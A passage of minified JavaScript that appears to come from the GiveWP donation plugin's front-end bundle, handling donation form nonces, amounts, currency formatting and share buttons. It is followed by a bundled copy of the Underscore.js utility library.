0!==t.value&&t.value?t.value:"",t.createdInDonorSession="1"===t.el.attr("data-donor-session"),t):t):t},resetNonce:function(e){if(!e.length||!jQuery('input[name="give-form-hash"]',e).length)return!1;Give.form.fn.disable(e,!0),jQuery.post(Give.fn.getGlobalVar("ajaxurl"),{action:"give_donation_form_nonce",give_form_id:Give.form.fn.getInfo("form-id",e)},(function(t){Give.form.fn.setInfo("nonce",t.data,e,""),Give.form.fn.disable(e,!1)}))},resetAllNonce:function(e){return!!e.length&&(Give.form.fn.disable(e,!0),new Promise((function(t,n){jQuery.post(Give.fn.getGlobalVar("ajaxurl"),{action:"give_donation_form_reset_all_nonce",give_form_id:Give.form.fn.getInfo("form-id",e)},(function(r){if(!r.success)return n(r);var i=e.find('input[name="give-form-user-register-hash"]');return Give.form.fn.setInfo("nonce",r.data.give_form_hash,e,""),i.length&&i.val(r.data.give_form_user_register_hash),Give.form.fn.disable(e,!1),jQuery(document).trigger("give_reset_all_nonce",[r.data]),t(r)})).done((function(){Give.form.fn.disable(e,!1)}))})))},autoSelectDonationLevel:function(e,t){if(!e.length||"multi"!==this.getInfo("form-type",e))return!1;switch(t=void 0===t?this.getPriceID(e,!1):t,!0){case!!e.find(".give-radio-input").length:e.find(".give-radio-input").prop("checked",!1),e.find('.give-radio-input[data-price-id="'+t+'"]').prop("checked",!0).addClass("give-default-level");break;case!!e.find("button.give-donation-level-btn").length:e.find("button.give-donation-level-btn").blur(),e.find('button.give-donation-level-btn[data-price-id="'+t+'"]').addClass("give-default-level");break;case!!e.find("select.give-select-level").length:e.find("select.give-select-level option").prop("selected",!1),e.find('select.give-select-level option[data-price-id="'+t+'"]').prop("selected",!0).addClass("give-default-level")}},autoSetMultiLevel:function(e){var t=e.parents("form"),n=e.val(),r=e.data("price-id");if(void 0===r&&(r=e.find("option:selected").data("price-id")),"custom"===r)return t.find(".give-amount-top").val("").focus(),!1;t.find(".give-amount-top").val(n),t.find("span.give-amount-top").text(n);var i=Give.form.fn.getInfo("decimal_separator",t);jQuery(".give-donation-amount .give-text-input",t).attr("data-amount",Give.fn.unFormatCurrency(t.find(".give-final-total-amount").attr("data-total"),i)),t.find(".give-donation-amount .give-text-input").trigger("blur",[t,n,r])},__sendBackToForm:function(){var e=Give.fn.getParameterByName("form-id"),t=Give.fn.getParameterByName("payment-mode");if(!e||!t)return!1;var n=jQuery("body").find("#give-form-"+e+"-wrap"),r=n.find("form.give-form"),i=n.hasClass("give-display-modal"),o=n.hasClass("give-display-button"),a=n.hasClass("give-display-reveal");r.find("#give-gateway-radio-list label").removeClass("give-gateway-option-selected"),r.find("input[name=payment-mode][value="+t+"]").prop("checked",!0).parent().addClass("give-gateway-option-selected");var u=Give.fn.getParameterByName("level-id"),c=r.find('*[data-price-id="'+u+'"]');c.length>0&&this.autoSetMultiLevel(c),jQuery(".give-form-wrap").hasClass("give-form-grid-wrap")&&1===jQuery("#give-modal-form-"+e).length?jQuery.magnificPopup.open({items:{type:"inline",src:"#give-modal-form-"+e},fixedContentPos:!0,fixedBgPos:!0,closeBtnInside:!0,midClick:!0,removalDelay:300,mainClass:"modal-fade-slide"}):i||o?give_open_form_modal(n,r):a&&(r.find(".give-btn-reveal").hide(),r.find("#give-payment-mode-select, #give_purchase_form_wrap").slideDown())},isValidDonationAmount:function(e){if(e.find('input[name="give-form-minimum"]').length<=0)return!0;var t=this.getMinimumAmount(e),n=this.getMaximumAmount(e),r=this.getAmount(e),i=this.getPriceID(e,!0);return 0!==r&&(-1<r&&r>=t&&r<=n||-1!==i)},__initialize_cache:function(){jQuery.each(jQuery(".give-form"),(function(e,t){t=t instanceof jQuery?t:jQuery(t),Give.cache["form_"+Give.form.fn.getInfo("form-id",t)]=[]}))},isDonationFormHtml5Valid:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return"function"!=typeof e.checkValidity||!1!==e.checkValidity()||!1!=(-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome"))||(t&&e.reportValidity(),!1)},isDonorFilledValidData:(r=a()(c.a.mark((function e(t){var n,r,i,o=arguments;return c.a.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return(n=(n=o.length>1&&void 0!==o[1]?o[1]:{})instanceof FormData?n:new FormData(t)).append("action","give_process_donation"),n.append("give_ajax",!0),e.next=6,fetch("".concat(Give.fn.getGlobalVar("ajaxurl")),{method:"POST",body:n});case 6:return r=e.sent,e.next=9,r.text();case 9:return i=e.sent,e.abrupt("return",i.trim());case 11:case"end":return e.stop()}}),e)}))),function(e){return r.apply(this,arguments)}),addErrors:function(e,t){e.find('#give_purchase_submit input[type="submit"].give-submit').before(t)},removeErrors:function(e){e.find(".give_errors").remove()},getErrorHTML:function(e){var t=document.createElement("div");return t.classList.add("give_errors"),e.forEach((function(e){var n=document.createElement("p");n.classList.add("give_error"),n.innerHTML=e.message,t.append(n)})),t},addErrorsAndResetDonationButton:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;t&&this.addErrors(e,t),this.resetDonationButton(e)},resetDonationButton:function(e){var t=e.find('#give_purchase_submit input[type="submit"].give-submit'),n=t.closest("div");t.val(t.data("before-validation-label")),n.find(".give-loading-animation").fadeOut(),e.find(".give_errors").remove(),Give.form.fn.disable(e,!1)},field:{formatCreditCard:function(e){e.each((function(e,t){var n=(t=jQuery(t)).find(".card-number"),r=t.find(".card-cvc"),i=t.find(".card-expiry");n.length&&(n.payment("formatCardNumber"),r.payment("formatCardCVC"),i.payment("formatCardExpiry"))}))}}}},d={fn:{hasSession:function(e){return!!e.length&&!!Give.fn.__getCookie(Give.fn.getGlobalVar("session_cookie_name"))},isLoggedIn:function(){return jQuery("body").hasClass("logged-in")}}},f={fn:{twitter:function(e,t){var n=parent.window?parent.window:window,r=n.innerHeight/2-126,i=n.innerWidth/2-280;n.open("https://twitter.com/intent/tweet?url=".concat(e,"&text=").concat(t),"newwindow","width=560,height=253,top=".concat(r,",left=").concat(i))},facebook:function(e){var t=parent.window?parent.window:window,n=t.innerHeight/2-365,r=t.innerWidth/2-280;window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"newwindow","width=560,height=730,top=".concat(n,",left=").concat(r))}}},p={init:function(){var e=["form"],t=0;for(jQuery(document).trigger("give:preInit");t<e.length;)p[e[t]].init&&p[e[t]].init(),t++;jQuery(document).trigger("give:postInit")},fn:{formatCurrency:function(e,t,n){var r={symbol:"",decimal:this.getGlobalVar("decimal_separator"),thousand:this.getGlobalVar("thousands_separator"),precision:parseInt(this.getGlobalVar("number_decimals")),currency:this.getGlobalVar("currency")};if(e=e.toString().trim(),(n=void 0===n?{}:n).length&&(r={symbol:"",decimal:p.form.fn.getInfo("decimal_separator",n),thousand:p.form.fn.getInfo("thousands_separator",n),precision:p.form.fn.getInfo("number_decimals",n),currency:p.form.fn.getInfo("currency_code",n)}),(t=jQuery.extend(r,t)).precision=parseInt(t.precision),"INR"===t.currency){var i,o=accounting.formatNumber(e,{precision:r.precision,decimal:"."}),a=t.precision?".0":"",u="",c="",s="";(o=(o=accounting.unformat(o,".").toString()).toString()).indexOf(".")>0&&(a=o.substring(o.indexOf("."),o.length)),u=(o=Math.floor(o).toString()).substring(o.length-3),""!==(c=o.substring(0,o.length-3))&&(u=r.thousand+u),i=(s=c.replace(/\B(?=(\d{2})+(?!\d))/g,r.thousand)+u+a).lastIndexOf("."),e=s=s.slice(0,i)+(s.slice(i)+"000000000000").substr(0,t.precision+1),void 0!==t.symbol&&t.symbol.length&&("after"===t.position?e+=t.symbol:e=t.symbol+e)}else"after"===t.position&&(t.format="%v%s"),e=accounting.formatMoney(e,t);return e},unFormatCurrency:function(e,t){if("string"==typeof e){var n=","===t.trim()?/[^0-9\,-]+/g:/[^0-9\.-]+/g;0===(e=e.replace(n,"")).indexOf(t)?e=e.substr(1):e.length-1===e.indexOf(t)&&(e=e.slice(0,-1))}return Math.abs(parseFloat(accounting.unformat(e,t)))},getParameterByName:function(e,t){t||(t=window.location.href),t=decodeURIComponent(t),e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null},getGlobalVar:function(e){var t=this.getGlobal();return void 0===t[e]?"":t[e]},getGlobal:function(){return"undefined"==typeof give_global_vars?give_vars:give_global_vars},setCache:function(e,t,n){n.length?p.cache["form_"+p.form.fn.getInfo("form-id",n)][e]=t:p.cache[e]=t},getCache:function(e,t){var n,r=p.cache["form_"+p.form.fn.getInfo("form-id",t)];return n=void 0===(n=t.length?void 0!==r?r[e]:"":p.cache[e])?"":n},__getCookie:function(e){var t=("; "+document.cookie).split("; "+e+"="),n="";return 2===t.length&&(n=t.pop().split(";").shift()),n},loader:function(e){var t,n,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=(r=Object.assign({show:!0,loadingAnimation:!0,loadingText:null},r)).loadingAnimation?'<span class="is-active spinner"></span>':"",o=null!==r.loadingText?r.loadingText:p.fn.getGlobalVar("loader_translation").updating;return!1===r.show?(jQuery(".give-spinner-wrap",e).remove(),!1):(t=i.length?"give-has-spinner":"",t=(t+=o.length?" give-has-text":"").length?" "+t.trim():"",n='<div class="give-spinner-wrap'.concat(t,'"><div class="give-spinner-inner">').concat((o+i).trim(),"</div></div>"),null===r.show?n:(e.prepend(n),!0))},removeURLParameter:function(e,t){var n=e.split("?");if(n.length>=2){for(var r=encodeURIComponent(t)+"=",i=n[1].split(/[&;]/g),o=i.length;o-- >0;)-1!==i[o].lastIndexOf(r,0)&&i.splice(o,1);return n[0]+(i.length>0?"?"+i.join("&"):"")}return e},numberHasDecimal:function(e){return Math.floor(e)!==Number(e)}},cache:{}};p.notice=i,p.form=l,p.donor=d,p.util=s,p.share=f;t.a=p},1004:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return xn})),n.d(t,"VERSION",(function(){return i.e})),n.d(t,"restArguments",(function(){return o})),n.d(t,"isObject",(function(){return a})),n.d(t,"isNull",(function(){return u})),n.d(t,"isUndefined",(function(){return c})),n.d(t,"isBoolean",(function(){return s})),n.d(t,"isElement",(function(){return l})),n.d(t,"isString",(function(){return f})),n.d(t,"isNumber",(function(){return p})),n.d(t,"isDate",(function(){return m})),n.d(t,"isRegExp",(function(){return v})),n.d(t,"isError",(function(){return g})),n.d(t,"isSymbol",(function(){return h})),n.d(t,"isArrayBuffer",(function(){return y})),n.d(t,"isDataView",(function(){return E})),n.d(t,"isArray",(function(){return j})),n.d(t,"isFunction",(function(){return _})),n.d(t,"isArguments",(function(){return T})),n.d(t,"isFinite",(function(){return M})),n.d(t,"isNaN",(function(){return A})),n.d(t,"isTypedArray",(function(){return B})),n.d(t,"isEmpty",(function(){return Q})),n.d(t,"isMatch",(function(){return U})),n.d(t,"isEqual",(function(){return $})),n.d(t,"isMap",(function(){return re})),n.d(t,"isWeakMap",(function(){return ie})),n.d(t,"isSet",(function(){return oe})),n.d(t,"isWeakSet",(function(){return ae})),n.d(t,"keys",(function(){return D})),n.d(t,"allKeys",(function(){return K})),n.d(t,"values",(function(){return ue})),n.d(t,"pairs",(function(){return ce})),n.d(t,"invert",(function(){return se})),n.d(t,"functions",(function(){return le})),n.d(t,"methods",(function(){return le})),n.d(t,"extend",(function(){return fe})),n.d(t,"extendOwn",(function(){return pe})),n.d(t,"assign",(function(){return pe})),n.d(t,"defaults",(function(){return me})),n.d(t,"create",(function(){return ge})),n.d(t,"clone",(function(){return he})),n.d(t,"tap",(function(){return ye})),n.d(t,"get",(function(){return xe})),n.d(t,"has",(function(){return Ce})),n.d(t,"mapObject",(function(){return Me})),n.d(t,"identity",(function(){return ke})),n.d(t,"constant",(function(){return L})),n.d(t,"noop",(function(){return Ae})),n.d(t,"toPath",(function(){return be})),n.d(t,"property",(function(){return Ee})),n.d(t,"propertyOf",(function(){return Le})),n.d(t,"matcher",(function(){return Ie})),n.d(t,"matches",(function(){return Ie})),n.d(t,"times",(function(){return Ne})),n.d(t,"random",(function(){return Pe})),n.d(t,"now",(function(){return Ge})),n.d(t,"escape",(function(){return Be})),n.d(t,"unescape",(function(){return Re})),n.d(t,"templateSettings",(function(){return qe})),n.d(t,"template",(function(){return We})),n.d(t,"result",(function(){return $e})),n.d(t,"uniqueId",(function(){return Ye})),n.d(t,"chain",(function(){return Je})),n.d(t,"iteratee",(function(){return Oe})),n.d(t,"partial",(function(){return et})),n.d(t,"bind",(function(){return tt})),n.d(t,"bindAll",(function(){return it})),n.d(t,"memoize",(function(){return ot})),n.d(t,"delay",(function(){return at})),n.d(t,"defer",(function(){return ut})),n.d(t,"throttle",(function(){return ct})),n.d(t,"debounce",(function(){return st})),n.d(t,"wrap",(function(){return lt})),n.d(t,"negate",(function(){return dt})),n.d(t,"compose",(function(){return ft})),n.d(t,"after",(function(){return pt})),n.d(t,"before",(function(){return mt})),n.d(t,"once",(function(){return vt})),n.d(t,"findKey",(function(){return gt})),n.d(t,"findIndex",(function(){return yt})),n.d(t,"findLastIndex",(function(){return bt})),n.d(t,"sortedIndex",(function(){return wt})),n.d(t,"indexOf",(function(){return xt})),n.d(t,"lastIndexOf",(function(){return Ct})),n.d(t,"find",(function(){return kt})),n.d(t,"detect",(function(){return kt})),n.d(t,"findWhere",(function(){return It})),n.d(t,"each",(function(){return Et})),n.d(t,"forEach",(function(){return Et})),n.d(t,"map",(function(){return jt})),n.d(t,"collect",(function(){return jt})),n.d(t,"reduce",(function(){return Ot})),n.d(t,"foldl",(function(){return Ot})),n.d(t,"inject",(function(){return Ot})),n.d(t,"reduceRight",(function(){return Tt})),n.d(t,"foldr",(function(){return Tt})),n.d(t,"filter",(function(){return Mt})),n.d(t,"select",(function(){return Mt})),n.d(t,"reject",(function(){return At})),n.d(t,"every",(function(){return Lt})),n.d(t,"all",(function(){return Lt})),n.d(t,"some",(function(){return Nt})),n.d(t,"any",(function(){return Nt})),n.d(t,"contains",(function(){return Pt})),n.d(t,"includes",(function(){return Pt})),n.d(t,"include",(function(){return Pt})),n.d(t,"invoke",(function(){return Gt})),n.d(t,"pluck",(function(){return zt})),n.d(t,"where",(function(){return Ft})),n.d(t,"max",(function(){return Bt})),n.d(t,"min",(function(){return Rt})),n.d(t,"shuffle",(function(){return Dt})),n.d(t,"sample",(function(){return qt})),n.d(t,"sortBy",(function(){return Qt})),n.d(t,"groupBy",(function(){return Vt})),n.d(t,"indexBy",(function(){return Ht})),n.d(t,"countBy",(function(){return Wt})),n.d(t,"partition",(function(){return $t})),n.d(t,"toArray",(function(){return Yt})),n.d(t,"size",(function(){return Jt})),n.d(t,"pick",(function(){return Xt})),n.d(t,"omit",(function(){return en})),n.d(t,"first",(function(){return nn})),n.d(t,"head",(function(){return nn})),n.d(t,"take",(function(){return nn})),n.d(t,"initial",(function(){return tn})),n.d(t,"last",(function(){return on})),n.d(t,"rest",(function(){return rn})),n.d(t,"tail",(function(){return rn})),n.d(t,"drop",(function(){return rn})),n.d(t,"compact",(function(){return an})),n.d(t,"flatten",(function(){return un})),n.d(t,"without",(function(){return sn})),n.d(t,"uniq",(function(){return ln})),n.d(t,"unique",(function(){return ln})),n.d(t,"union",(function(){return dn})),n.d(t,"intersection",(function(){return fn})),n.d(t,"difference",(function(){return cn})),n.d(t,"unzip",(function(){return pn})),n.d(t,"transpose",(function(){return pn})),n.d(t,"zip",(function(){return mn})),n.d(t,"object",(function(){return vn})),n.d(t,"range",(function(){return gn})),n.d(t,"chunk",(function(){return hn})),n.d(t,"mixin",(function(){return bn}));var r={};n.r(r),n.d(r,"VERSION",(function(){return i.e})),n.d(r,"restArguments",(function(){return o})),n.d(r,"isObject",(function(){return a})),n.d(r,"isNull",(function(){return u})),n.d(r,"isUndefined",(function(){return c})),n.d(r,"isBoolean",(function(){return s})),n.d(r,"isElement",(function(){return l})),n.d(r,"isString",(function(){return f})),n.d(r,"isNumber",(function(){return p})),n.d(r,"isDate",(function(){return m})),n.d(r,"isRegExp",(function(){return v})),n.d(r,"isError",(function(){return g})),n.d(r,"isSymbol",(function(){return h})),n.d(r,"isArrayBuffer",(function(){return y})),n.d(r,"isDataView",(function(){return E})),n.d(r,"isArray",(function(){return j})),n.d(r,"isFunction",(function(){return _})),n.d(r,"isArguments",(function(){return T})),n.d(r,"isFinite",(function(){return M})),n.d(r,"isNaN",(function(){return A})),n.d(r,"isTypedArray",(function(){return B})),n.d(r,"isEmpty",(function(){return Q})),n.d(r,"isMatch",(function(){return U})),n.d(r,"isEqual",(function(){return $})),n.d(r,"isMap",(function(){return re})),n.d(r,"isWeakMap",(function(){return ie})),n.d(r,"isSet",(function(){return oe})),n.d(r,"isWeakSet",(function(){return ae})),n.d(r,"keys",(function(){return D})),n.d(r,"allKeys",(function(){return K})),n.d(r,"values",(function(){return ue})),n.d(r,"pairs",(function(){return ce})),n.d(r,"invert",(function(){return se})),n.d(r,"functions",(function(){return le})),n.d(r,"methods",(function(){return le})),n.d(r,"extend",(function(){return fe})),n.d(r,"extendOwn",(function(){return pe})),n.d(r,"assign",(function(){return pe})),n.d(r,"defaults",(function(){return me})),n.d(r,"create",(function(){return ge})),n.d(r,"clone",(function(){return he})),n.d(r,"tap",(function(){return ye})),n.d(r,"get",(function(){return xe})),n.d(r,"has",(function(){return Ce})),n.d(r,"mapObject",(function(){return Me})),n.d(r,"identity",(function(){return ke})),n.d(r,"constant",(function(){return L})),n.d(r,"noop",(function(){return Ae})),n.d(r,"toPath",(function(){return be})),n.d(r,"property",(function(){return Ee})),n.d(r,"propertyOf",(function(){return Le})),n.d(r,"matcher",(function(){return Ie})),n.d(r,"matches",(function(){return Ie})),n.d(r,"times",(function(){return Ne})),n.d(r,"random",(function(){return Pe})),n.d(r,"now",(function(){return Ge})),n.d(r,"escape",(function(){return Be})),n.d(r,"unescape",(function(){return Re})),n.d(r,"templateSettings",(function(){return qe})),n.d(r,"template",(function(){return We})),n.d(r,"result",(function(){return $e})),n.d(r,"uniqueId",(function(){return Ye})),n.d(r,"chain",(function(){return Je})),n.d(r,"iteratee",(function(){return Oe})),n.d(r,"partial",(function(){return et})),n.d(r,"bind",(function(){return tt})),n.d(r,"bindAll",(function(){return it})),n.d(r,"memoize",(function(){return ot})),n.d(r,"delay",(function(){return at})),n.d(r,"defer",(function(){return ut})),n.d(r,"throttle",(function(){return ct})),n.d(r,"debounce",(function(){return st})),n.d(r,"wrap",(function(){return lt})),n.d(r,"negate",(function(){return dt})),n.d(r,"compose",(function(){return ft})),n.d(r,"after",(function(){return pt})),n.d(r,"before",(function(){return mt})),n.d(r,"once",(function(){return vt})),n.d(r,"findKey",(function(){return gt})),n.d(r,"findIndex",(function(){return yt})),n.d(r,"findLastIndex",(function(){return bt})),n.d(r,"sortedIndex",(function(){return wt})),n.d(r,"indexOf",(function(){return xt})),n.d(r,"lastIndexOf",(function(){return Ct})),n.d(r,"find",(function(){return kt})),n.d(r,"detect",(function(){return kt})),n.d(r,"findWhere",(function(){return It})),n.d(r,"each",(function(){return Et})),n.d(r,"forEach",(function(){return Et})),n.d(r,"map",(function(){return jt})),n.d(r,"collect",(function(){return jt})),n.d(r,"reduce",(function(){return Ot})),n.d(r,"foldl",(function(){return Ot})),n.d(r,"inject",(function(){return Ot})),n.d(r,"reduceRight",(function(){return Tt})),n.d(r,"foldr",(function(){return Tt})),n.d(r,"filter",(function(){return Mt})),n.d(r,"select",(function(){return Mt})),n.d(r,"reject",(function(){return At})),n.d(r,"every",(function(){return Lt})),n.d(r,"all",(function(){return Lt})),n.d(r,"some",(function(){return Nt})),n.d(r,"any",(function(){return Nt})),n.d(r,"contains",(function(){return Pt})),n.d(r,"includes",(function(){return Pt})),n.d(r,"include",(function(){return Pt})),n.d(r,"invoke",(function(){return Gt})),n.d(r,"pluck",(function(){return zt})),n.d(r,"where",(function(){return Ft})),n.d(r,"max",(function(){return Bt})),n.d(r,"min",(function(){return Rt})),n.d(r,"shuffle",(function(){return Dt})),n.d(r,"sample",(function(){return qt})),n.d(r,"sortBy",(function(){return Qt})),n.d(r,"groupBy",(function(){return Vt})),n.d(r,"indexBy",(function(){return Ht})),n.d(r,"countBy",(function(){return Wt})),n.d(r,"partition",(function(){return $t})),n.d(r,"toArray",(function(){return Yt})),n.d(r,"size",(function(){return Jt})),n.d(r,"pick",(function(){return Xt})),n.d(r,"omit",(function(){return en})),n.d(r,"first",(function(){return nn})),n.d(r,"head",(function(){return nn})),n.d(r,"take",(function(){return nn})),n.d(r,"initial",(function(){return tn})),n.d(r,"last",(function(){return on})),n.d(r,"rest",(function(){return rn})),n.d(r,"tail",(function(){return rn})),n.d(r,"drop",(function(){return rn})),n.d(r,"compact",(function(){return an})),n.d(r,"flatten",(function(){return un})),n.d(r,"without",(function(){return sn})),n.d(r,"uniq",(function(){return ln})),n.d(r,"unique",(function(){return ln})),n.d(r,"union",(function(){return dn})),n.d(r,"intersection",(function(){return fn})),n.d(r,"difference",(function(){return cn})),n.d(r,"unzip",(function(){return pn})),n.d(r,"transpose",(function(){return pn})),n.d(r,"zip",(function(){return mn})),n.d(r,"object",(function(){return vn})),n.d(r,"range",(function(){return gn})),n.d(r,"chunk",(function(){return hn})),n.d(r,"mixin",(function(){return bn})),n.d(r,"default",(function(){return wn}));var i=n(14);function o(e,t){return t=null==t?e.length-1:+t,function(){for(var n=Math.max(arguments.length-t,0),r=Array(n),i=0;i<n;i++)r[i]=arguments[i+t];switch(t){case 0:return e.call(this,r);case 1:return e.call(this,arguments[0],r);case 2:return e.call(this,arguments[0],arguments[1],r)}var o=Array(t+1);for(i=0;i<t;i++)o[i]=arguments[i];return o[t]=r,e.apply(this,o)}}function a(e){var t=typeof e;return"function"===t||"object"===t&&!!e}function u(e){return null===e}function c(e){return void 0===e}function s(e){return!0===e||!1===e||"[object Boolean]"===i.t.call(e)}function l(e){return!(!e||1!==e.nodeType)}function d(e){var t="[object "+e+"]";return function(e){return i.t.call(e)===t}}var f=d("String"),p=d("Number"),m=d("Date"),v=d("RegExp"),g=d("Error"),h=d("Symbol"),y=d("ArrayBuffer"),b=d("Function"),w=i.p.document&&i.p.document.childNodes;"object"!=typeof Int8Array&&"function"!=typeof w&&(b=function(e){return"function"==typeof e||!1});var _=b,x=d("Object"),C=i.s&&x(new DataView(new ArrayBuffer(8))),k="undefined"!=typeof Map&&x(new Map),I=d("DataView");var E=C?function(e){return null!=e&&_(e.getInt8)&&y(e.buffer)}:I,j=i.k||d("Array");function S(e,t){return null!=e&&i.i.call(e,t)}var O=d("Arguments");!function(){O(arguments)||(O=function(e){return S(e,"callee")})}();var T=O;function M(e){return!h(e)&&Object(i.f)(e)&&!isNaN(parseFloat(e))}function A(e){return p(e)&&Object(i.g)(e)}function L(e){return function(){return e}}function N(e){return function(t){var n=e(t);return"number"==typeof n&&n>=0&&n<=i.b}}function P(e){return function(t){return null==t?void 0:t[e]}}var G=P("byteLength"),z=N(G),F=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var B=i.r?function(e){return i.l?Object(i.l)(e)&&!E(e):z(e)&&F.test(i.t.call(e))}:L(!1),R=P("length");function q(e,t){t=function(e){for(var t={},n=e.length,r=0;r<n;++r)t[e[r]]=!0;return{contains:function(e){return t[e]},push:function(n){return t[n]=!0,e.push(n)}}}(t);var n=i.n.length,r=e.constructor,o=_(r)&&r.prototype||i.c,a="constructor";for(S(e,a)&&!t.contains(a)&&t.push(a);n--;)(a=i.n[n])in e&&e[a]!==o[a]&&!t.contains(a)&&t.push(a)}function D(e){if(!a(e))return[];if(i.m)return Object(i.m)(e);var t=[];for(var n in e)S(e,n)&&t.push(n);return i.h&&q(e,t),t}function Q(e){if(null==e)return!0;var t=R(e);return"number"==typeof t&&(j(e)||f(e)||T(e))?0===t:0===R(D(e))}function U(e,t){var n=D(t),r=n.length;if(null==e)return!r;for(var i=Object(e),o=0;o<r;o++){var a=n[o];if(t[a]!==i[a]||!(a in i))return!1}return!0}function V(e){return e instanceof V?e:this instanceof V?void(this._wrapped=e):new V(e)}function H(e){return new Uint8Array(e.buffer||e,e.byteOffset||0,G(e))}V.VERSION=i.e,V.prototype.value=function(){return this._wrapped},V.prototype.valueOf=V.prototype.toJSON=V.prototype.value,V.prototype.toString=function(){return String(this._wrapped)};function W(e,t,n,r){if(e===t)return 0!==e||1/e==1/t;if(null==e||null==t)return!1;if(e!=e)return t!=t;var o=typeof e;return("function"===o||"object"===o||"object"==typeof t)&&function e(t,n,r,o){t instanceof V&&(t=t._wrapped);n instanceof V&&(n=n._wrapped);var a=i.t.call(t);if(a!==i.t.call(n))return!1;if(C&&"[object Object]"==a&&E(t)){if(!E(n))return!1;a="[object DataView]"}switch(a){case"[object RegExp]":case"[object String]":return""+t==""+n;case"[object Number]":return+t!=+t?+n!=+n:0==+t?1/+t==1/n:+t==+n;case"[object Date]":case"[object Boolean]":return+t==+n;case"[object Symbol]":return i.d.valueOf.call(t)===i.d.valueOf.call(n);case"[object ArrayBuffer]":case"[object DataView]":return e(H(t),H(n),r,o)}var u="[object Array]"===a;if(!u&&B(t)){if(G(t)!==G(n))return!1;if(t.buffer===n.buffer&&t.byteOffset===n.byteOffset)return!0;u=!0}if(!u){if("object"!=typeof t||"object"!=typeof n)return!1;var c=t.constructor,s=n.constructor;if(c!==s&&!(_(c)&&c instanceof c&&_(s)&&s instanceof s)&&"constructor"in t&&"constructor"in n)return!1}o=o||[];var l=(r=r||[]).length;for(;l--;)if(r[l]===t)return o[l]===n;if(r.push(t),o.push(n),u){if((l=t.length)!==n.length)return!1;for(;l--;)if(!W(t[l],n[l],r,o))return!1}else{var d,f=D(t);if(l=f.length,D(n).length!==l)return!1;for(;l--;)if(d=f[l],!S(n,d)||!W(t[d],n[d],r,o))return!1}return r.pop(),o.pop(),!0}(e,t,n,r)}function $(e,t){return W(e,t)}function K(e){if(!a(e))return[];var t=[];for(var n in e)t.push(n);return i.h&&q(e,t),t}function Y(e){var t=R(e);return function(n){if(null==n)return!1;var r=K(n);if(R(r))return!1;for(var i=0;i<t;i++)if(!_(n[e[i]]))return!1;return e!==te||!_(n[J])}}var J="forEach",Z=["clear","delete"],X=["get","has","set"],ee=Z.concat(J,X),te=Z.concat(X),ne=["add"].concat(Z,J,"has"),re=k?Y(ee):d("Map"),ie=k?Y(te):d("WeakMap"),oe=k?Y(ne):d("Set"),ae=d("WeakSet");function ue(e){for(var t=D(e),n=t.length,r=Array(n),i=0;i<n;i++)r[i]=e[t[i]];return r}function ce(e){for(var t=D(e),n=t.length,r=Array(n),i=0;i<n;i++)r[i]=[t[i],e[t[i]]];return r}function se(e){for(var t={},n=D(e),r=0,i=n.length;r<i;r++)t[e[n[r]]]=n[r];return t}function le(e){var t=[];for(var n in e)_(e[n])&&t.push(n);return t.sort()}function de(e,t){return function(n){var r=arguments.length;if(t&&(n=Object(n)),r<2||null==n)return n;for(var i=1;i<r;i++)for(var o=arguments[i],a=e(o),u=a.length,c=0;c<u;c++){var s=a[c];t&&void 0!==n[s]||(n[s]=o[s])}return n}}var fe=de(K),pe=de(D),me=de(K,!0);function ve(e){if(!a(e))return{};if(i.j)return Object(i.j)(e);var t=function(){};t.prototype=e;var n=new t;return t.prototype=null,n}function ge(e,t){var n=ve(e);return t&&pe(n,t),n}function he(e){return a(e)?j(e)?e.slice():fe({},e):e}function ye(e,t){return t(e),e}function be(e){return j(e)?e:[e]}function we(e){return V.toPath(e)}function _e(e,t){for(var n=t.length,r=0;r<n;r++){if(null==e)return;e=e[t[r]]}return n?e:void 0}function xe(e,t,n){var r=_e(e,we(t));return c(r)?n:r}function Ce(e,t){for(var n=(t=we(t)).length,r=0;r<n;r++){var i=t[r];if(!S(e,i))return!1;e=e[i]}return!!n}function ke(e){return e}function Ie(e){return e=pe({},e),function(t){return U(t,e)}}function Ee(e){return e=we(e),function(t){return _e(t,e)}}function je(e,t,n){if(void 0===t)return e;switch(null==n?3:n){case 1:return function(n){return e.call(t,n)};case 3:return function(n,r,i){return e.call(t,n,r,i)};case 4:return function(n,r,i,o){return e.call(t,n,r,i,o)}}return function(){return e.apply(t,arguments)}}function Se(e,t,n){return null==e?ke:_(e)?je(e,t,n):a(e)&&!j(e)?Ie(e):Ee(e)}function Oe(e,t){return Se(e,t,1/0)}function Te(e,t,n){return V.iteratee!==Oe?V.iteratee(e,t):Se(e,t,n)}function Me(e,t,n){t=Te(t,n);for(var r=D(e),i=r.length,o={},a=0;a<i;a++){var u=r[a];o[u]=t(e[u],u,e)}return o}function Ae(){}function Le(e){return null==e?Ae:function(t){return xe(e,t)}}function Ne(e,t,n){var r=Array(Math.max(0,e));t=je(t,n,1);for(var i=0;i<e;i++)r[i]=t(i);return r}function Pe(e,t){return null==t&&(t=e,e=0),e+Math.floor(Math.random()*(t-e+1))}V.toPath=be,V.iteratee=Oe;var Ge=Date.now||function(){return(new Date).getTime()};function ze(e){var t=function(t){return e[t]},n="(?:"+D(e).join("|")+")",r=RegExp(n),i=RegExp(n,"g");return function(e){return e=null==e?"":""+e,r.test(e)?e.replace(i,t):e}}var Fe={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},Be=ze(Fe),Re=ze(se(Fe)),qe=V.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},De=/(.)^/,Qe={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ue=/\\|'|\r|\n|\u2028|\u2029/g;function Ve(e){return"\\"+Qe[e]}var He=/^\s*(\w|\$)+\s*$/;function 